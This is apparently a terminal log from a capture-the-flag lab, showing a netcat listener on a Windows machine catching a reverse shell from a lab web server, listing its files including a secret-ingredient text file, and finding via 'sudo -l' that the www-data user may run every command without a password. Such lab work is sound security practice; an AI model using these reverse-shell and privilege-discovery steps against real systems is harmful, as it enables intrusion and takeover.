 PS C:\Users\zhywj> nc64.exe -lnvp 9999
listening on [any] 9999 ...
connect to [10.8.39.215] from (UNKNOWN) [10.10.235.16] 55716
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-235-16.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-235-16.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
$